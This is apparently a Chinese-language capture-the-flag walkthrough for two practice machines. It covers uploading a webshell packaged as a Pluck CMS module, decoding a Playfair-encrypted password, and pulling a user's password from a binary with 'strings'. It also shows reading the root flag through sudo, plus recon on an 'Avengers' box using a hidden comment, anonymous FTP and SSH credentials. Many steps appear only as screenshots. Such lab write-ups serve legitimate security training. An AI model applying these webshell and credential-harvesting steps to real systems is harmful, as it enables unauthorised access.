

pluck上网搜寻版本漏洞,存在任意文件上传:





将webshell打包到zip文件中作为模组上传,然后访问路径/data/modules:

成功连接webshell,查看靶机拥有的所有用户:



目录搜索发现pass.txt文件:



解密很蠢,密码并不是KIBPKSAFMTOIQL,官方WP说明还使用了 Playfair 加密:

密码小写,成功登录了charles用户

步骤三:水平越权

charles用户没有flag,因此尝试水平越权到用户juan权限中





charles目录下有一个可执行文件,进行执行:

加密消息 1:D8 00 CB C4

加密消息 2:CD CF C4 CF D8 CB CE C5 D8

真实的信息隐藏在二进制中。

查看其中包含的字符串:

strings binario

/lib64/ld-linux-x86-64.so.2

0ocZ

__cxa_finalize

__libc_start_main

puts

strlen

putchar

printf

libc.so.6

GLIBC_2.34

GLIBC_2.2.5

_ITM_deregisterTMCloneTable

__gmon_start__

_ITM_registerTMCloneTable

PTE1

u+UH

juan

generador

Mensaje 1 encriptado:

%02X

Mensaje 2 encriptado:

El mensaje real est

oculto en el binario.

;*3$"

GCC: (Debian 13.2.0-25) 13.2.0

Scrt1.o

__abi_tag

crtstuff.c

deregister_tm_clones

__do_global_dtors_aux

completed.0

__do_global_dtors_aux_fini_array_entry

frame_dummy

__frame_dummy_init_array_entry

__FRAME_END__

_DYNAMIC

__GNU_EH_FRAME_HDR

_GLOBAL_OFFSET_TABLE_

putchar@GLIBC_2.2.5

__libc_start_main@GLIBC_2.34

_ITM_deregisterTMCloneTable

puts@GLIBC_2.2.5

_edata

_fini

strlen@GLIBC_2.2.5

printf@GLIBC_2.2.5

__data_start

__gmon_start__

__dso_handle

_IO_stdin_used

_end

__bss_start

main

encrypt_decrypt

__TMC_END__

_ITM_registerTMCloneTable

__cxa_finalize@GLIBC_2.2.5

_init

.symtab

.strtab

.shstrtab

.interp

.note.gnu.property

.note.gnu.build-id

.note.ABI-tag

.gnu.hash

.dynsym

.dynstr

.gnu.version

.gnu.version_r

.rela.dyn

.rela.plt

.init

.plt.got

.text

.fini

.rodata

.eh_frame_hdr

.eh_frame

.init_array

.fini_array

.dynamic

.got.plt

.data

.bss

.comment

可以发现juan就在其中,字符串中伴随着他的密码

因此我们可以水平越权了,得到flag









2.Flag de Root(Root权限下的 Flag)

步骤一:并非提权

查看权限:

sudo -l

无敌了,直接sudo读flag即可







Avengers

靶机IP:







192.168.199.133

1.Flag de User(用户权限下的 Flag)



步骤一:信息收集

访问网站:

注释藏了东西,提醒我们查看/code目录

密文:

<!-- pi pi pi pi pi pi pi pi pi pi pika pipi pi pipi pi pi pi pipi pi pi pi pi pi pi pi pipi pi pi pi pi pi pi pi pi pi pi pichu pichu pichu pichu ka chu pipi pipi pipi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pipi pi pikachu pichu pichu pi pi pikachu pipi pipi ka ka pikachu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka ka ka ka ka pikachu pikachu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pichu pichu pikachu pipi pipi ka ka pikachu pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka pikachu pichu pichu pikachu pipi pipi pi pi pi pi pi pi pi pikachu pi pi pi pikachu pichu pichu pikachu pipi pipi ka ka ka ka ka ka pikachu ka ka ka ka ka ka ka pikachu ka pikachu pichu pichu pikachu pipi pipi pikachu pichu pichu pikachu pipi pipi pi pi pi pikachu pi pikachu pi pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka pikachu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pichu pichu pikachu pipi pipi pi pi pikachu pichu pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu pipi ka ka ka ka ka ka pikachu pichu pichu pikachu pipi pi pi pi pi pi pikachu ka ka ka ka ka pikachu pi pi pikachu pipi ka ka ka ka ka pikachu pi pi pi pikachu pichu pichu pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pi pikachu ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka ka pikachu ka ka ka ka ka ka ka ka ka ka ka ka pikachu pipi ka ka pikachu pipi pi pi pikachu pichu pi pi pi pikachu ka ka ka pikachu pichu pikachu pipi pipi pi pi pi pi pi pikachu pichu pi pi pi pi pi pi pi pi pikachu ka ka pikachu pipi pi pi pikachu pichu ka ka pikachu pichu pikachu pipi ka ka ka pikachu pipi pikachu ka ka pikachu pichu pi pikachu ka ka pikachu pipi ka ka ka ka ka pikachu pichu pi pi pi pikachu pipi pi pikachu pichu pichu pikachu pipi pipi ka ka ka ka ka pikachu pichu ka ka ka pikachu pipi pikachu pichu pikachu pipi pikachu pichu pikachu pipi pikachu pichu pikachu -->

扫描端口开放情况:

目录扫描:

依次分析:

/php sql查询源码

/code 秘密提示



/css css源码

/flags flag 1/9

/mysql flag 2/9、藏有password信息:fuerzabruta

/robots.txt 出现/webs/

/webs 主要页面,有登录口和日志查看

说明这密码的用户是Hulk

尝试匿名登录FTP服务:



得到flag 3/9

ZIP文件加密了,保留

步骤二:ssh登录





由上一步获得的账号密码hulk/fuerzabruta尝试登录成功,第一个flag只有线索:

